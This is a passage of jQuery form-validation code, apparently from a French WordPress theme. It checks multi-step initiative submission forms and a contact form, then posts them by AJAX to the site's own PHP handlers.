    {
        // Application de $.validate sur les formulaires
        form = $('#formDepotInitiative3').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                // email: {
                //     email: true
                // },
                
                initiative_evaluation: {
                    required: true
                },
                initiative_commentaires: {
                     //email: true,
                     //required: true
                }
            },
            messages: {
                initiative_evaluation: {
                    required: "Veuillez préciser les informations liées à l'évaluation."
                }
                ,initiative_commentaires: {
                    //email: "Veuillez entrer un format d'email correct",
                    //required: "Le mail du responsable est obligatoire."
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
                // $("label[for='" +idField + "']").addClass('invalid'); 
                // $("label[for='" +idField + "']").removeClass('valid');
                $(element).parent().find('label').addClass('invalid');
                $(element).parent().find('label').removeClass('valid');
 

                if ( $('#notificationErrorEtape3').hasClass('hidden') )
                    $('#notificationErrorEtape3').removeClass('hidden');

                if ( !$('#notificationErrorEtape3').hasClass('hidden') )
                {
                    if ( $('#notificationErrorEtape3').find('#' + error[0].id).length == 0)
                        $('#notificationErrorEtape3').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;
                //var idField = element[0].id;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');

                 $("label[for='" +idField + "']").removeClass('invalid'); 
                 $("label[for='" +idField + "']").removeClass('active'); 


                if ( !$('#notificationErrorEtape3').hasClass('hidden') )
                {
                    if ( $('#notificationErrorEtape3').find('#' + element[0].id).length )
                        $('#notificationErrorEtape3').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorEtape3').find('li').length == 0 )
                    $('#notificationErrorEtape3').addClass('hidden');    

            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;                
            },
            submitHandler: function(form) {
                $.ajax({
                    url: 'https://www.efhca.com/wp-content/themes/efhca/page-templates/forms/ajax/validEtape.php',//form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#submitDemande').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#submitDemande').attr('disabled', 'disabled');
                        $('#sendComment').find('.alert').remove();
                    },
                    error: function(resultError) {
                        $('#submitDemande').html('Envoyer err');
                        $('#submitDemande').removeAttr('disabled');

                        if ( resultError.statusText == 'Conflict' )
                        {
                            var alert = $('#sendComment').prepend('<div class="alert alert-danger">Vous avez déjÃ  écrit cet avis. Votre avis n\'a pas été envoyé</div>');                            
                        
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }

                    },
                    success: function(data) {

                         var returnedData = JSON.parse(data);                                

                           //console.log(data);
                           //console.log('validation');
                           //  window.location.replace(action);
                           //window.location.replace('http://www.google.fr');

                           form.submit();

                    }      
                });
            }
        });
    }



/*********************************************************
 * TEST SUR LIEN RETOUR
 *
 * @since    1.0.0
 **********************************************************/  
$('a#formInitiativeRetour').on('click', function(e)     {
    e.preventDefault();
    if ( $('#formDepotInitiative2').length )
    {
        form = $('#formDepotInitiative2');        
        $.ajax({
            url: 'https://www.efhca.com/wp-content/themes/efhca/page-templates/forms/ajax/ajaxSaveOnReturn.php',//form.action,
            type: form.attr('method'),
            data: $(form).serialize(),
            beforeSend: function() {                        
            },
            error: function(resultError) {
                //alert('error');
            },
            success: function(data) {
                data = data.trim();
               //console.log(data);
               
               //var returnedData = JSON.parse(data.toString().trim());//JSON.parse(data);         
               //console.log(returnedData);
                //console.log($("a#formInitiativeRetour").attr("href"));
                window.location.replace($("a#formInitiativeRetour").attr("href"));
            }      
        });
    }


    if ( $('#formDepotInitiative3').length )
    {
        form = $('#formDepotInitiative3');        
        $.ajax({
            url: 'https://www.efhca.com/wp-content/themes/efhca/page-templates/forms/ajax/ajaxSaveOnReturn.php',//form.action,
            type: form.attr('method'),
            data: $(form).serialize(),
            beforeSend: function() {                        
            },
            error: function(resultError) {
                //alert('error');
            },
            success: function(data) {
                data = data.trim();
                //console.log(data);
               
                //var returnedData = JSON.parse(data.toString().trim());//JSON.parse(data);         
                //console.log(returnedData);
                //console.log($("a#formInitiativeRetour").attr("href"));
                window.location.replace($("a#formInitiativeRetour").attr("href"));
            }      
        });
    }
 });

/*********************************************************
 * FIN SUR LIEN RETOUR
 *
 * @since    1.0.0
 **********************************************************/  

   /*********************************************************
     * Control for contact on Initiative
     *
     * @since    1.0.0
     **********************************************************/  
    if ( $('#formContactPorteur').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#formContactPorteur').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                 nomprenom: {
                     required: true
                }
                ,codepostal: {
                    required: true
                }
                ,ville: {
                    required: true
                }
                ,emailContact: {
                    email: true,
                    required: true
                }
                ,messageContact: {
                     required: true
                }   
            },
            messages: {
                nomprenom: {
                    required: "Veuillez préciser votre nom."
                }
                ,codepostal: {
                    required: "Précisez votre code postal."
                }
                ,ville: {
                    required: "Précisez votre ville."
                }
                ,emailContact: {
                    email:"Saisissez un format d'email valide.",
                    required: "Précisez votre email."
                }
                ,messageContact: {
                    required: "Soyez précis(e) concernant votre message à envoyer au porteur de l'initiative."
                }             
            },
            errorPlacement: function(error, element){
               /* var errorMessage = error[0].textContent;
                var idField = element[0].id;

                //console.log('error' +idField );

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
                // $("label[for='" +idField + "']").addClass('invalid'); 
                // $("label[for='" +idField + "']").removeClass('valid');
                $(element).parent().find('label').addClass('invalid');
                $(element).parent().find('label').removeClass('valid');
 

                if ( $('#notificationErrorContactForm').hasClass('hidden') )
                    $('#notificationErrorContactForm').removeClass('hidden');

                if ( !$('#notificationErrorContactForm').hasClass('hidden') )
                {
                    if ( $('#notificationErrorContactForm').find('#' + error[0].id).length == 0)
                        $('#notificationErrorContactForm').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }
                */
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;
                //var idField = element[0].id;
                //console.log('success' +idField );

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');

                 $("label[for='" +idField + "']").removeClass('invalid'); 
                 $("label[for='" +idField + "']").removeClass('active'); 


                if ( !$('#notificationErrorContactForm').hasClass('hidden') )
                {
                    if ( $('#notificationErrorContactForm').find('#' + element[0].id).length )
                        $('#notificationErrorContactForm').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorContactForm').find('li').length == 0 )
                    $('#notificationErrorContactForm').addClass('hidden');    

            },
            invalidHandler: function(form, validator) {

                              
            },
            submitHandler: function(form) {
                $.ajax({
                    url: 'https://www.efhca.com/wp-content/plugins/6tem9pcn/ajax/contactPorteurInitiative.php',//form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#submitDemandeInitiative ').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#submitDemandeInitiative ').attr('disabled', 'disabled');
                        //$('#sendComment').find('.alert').remove();
                    },
                    error: function(resultError) {
                        alert(resultError);

                    },
                    success: function(data) {

                         var returnedData = JSON.parse(data);                                
                         //var returnedData = data;                                
                           //console.log(data);
                           //alert(data.lelien);
                           //console.log('validation');
                           $( "#sidebar .structure" ).prepend( "<div class='alert alert-success ts-15em'>Merci pour votre message qui vient d'être communiqué à la structure.</div>" );
                           //window.location.replace(returnedData.lelien);

                           $('#modal-contact-porteur').modal('toggle');


                    }      
                });
            }
        });
    }
  $("#formContactPorteur").submit(function(e){
     e.preventDefault();
  });

$( "#formDepotInitiative1" ).ready(function(event)     { if ( $('#formDepotInitiative1').length ) validateForm('#formDepotInitiative1'); });
$('#formDepotInitiative1').on('blur keyup change', 'input', function(event)     { validateForm('#formDepotInitiative1'); });
$('#formDepotInitiative1').on('blur keyup change', 'textarea', function(event)  { validateForm('#formDepotInitiative1'); });
$('#formDepotInitiative1').on('blur keyup change', 'select', function(event)  { validateForm('#formDepotInitiative1'); });
$( "#formDepotInitiative2" ).ready(function(event)     { if ( $('#formDepotInitiative2').length ) validateForm('#formDepotInitiative2'); });
$('#formDepotInitiative2').on('blur keyup change', 'input', function(event)     { validateForm('#formDepotInitiative2'); });
$('#formDepotInitiative2').on('blur keyup change', 'textarea', function(event)  { validateForm('#formDepotInitiative2'); });
$('#formDepotInitiative2').on('blur keyup change', 'select', function(event)    { validateForm('#formDepotInitiative2'); });
$( "#formDepotInitiative3" ).ready(function(event)     { if ( $('#formDepotInitiative3').length ) validateForm('#formDepotInitiative3'); });
$('#formDepotInitiative3').on('blur keyup change', 'input', function(event)     { validateForm('#formDepotInitiative3'); });
$('#formDepotInitiative3').on('blur keyup change', 'textarea', function(event)  { validateForm('#formDepotInitiative3'); });
$('#formDepotInitiative3').on('blur keyup change', 'select', function(event)    { validateForm('#formDepotInitiative3'); });
$('#formContactPorteur').on('blur keyup change', 'input', function(event)     { validateForm('#formContactPorteur'); });
$('#formContactPorteur').on('blur keyup change', 'textarea', function(event)  { validateForm('#formContactPorteur'); });
$('#formContactPorteur').on('blur keyup change', 'select', function(event)    { validateForm('#formContactPorteur'); });


function validateForm(id) {
  
      var valid = $(id).validate().checkForm();
     // console.log(id + ' ' + valid);
        if (valid) 
        {
            //$( "button.toggle-disabled" ).remove();
            $('.toggle-disabled').html('Valider ces informations <i class="fa fa-paper-plane ml-1"></i>');
            $('.toggle-disabled').prop('disabled', false);
            $('.toggle-disabled').removeClass('isDisabled');
        } 
        else 
        {
            $('.toggle-disabled').html('Remplissez les champs obligatoires');
            $('.toggle-disabled').prop('disabled', 'disabled');
            $('.toggle-disabled').addClass('isDisabled');
        }

}



// -------------------------------------------------------------------------
// A METTRE A LA FIN
// Run once, so subsequent input will be show error message upon validation
// -------------------------------------------------------------------------

if ( $('#formDepotInitiative1').length )
{
    validateForm('#formDepotInitiative1');
}
if ( $('#formDepotInitiative2').length )
{
    validateForm('#formDepotInitiative2');
}
if ( $('#formDepotInitiative3').length )
{
    validateForm('#formDepotInitiative3');
}
if ( $('#formContactPorteur').length )
{
    validateForm('#formContactPorteur');
}


/*********************************************************
 * SUPPRESSION D'UN LIEU GEOLOCALISE
 *
 * @since    1.0.0
 **********************************************************/  
$('a.remove-already-geoloc').on('click', function(e)     {
    e.preventDefault();
    // get parent    
    var pid = this.parentNode.id;
    console.log(pid);
    // remove input 
    $( "input#input-"+pid ).remove();
    // remove zone
    $( "li#"+pid ).remove();
 });

        

})(jQuery);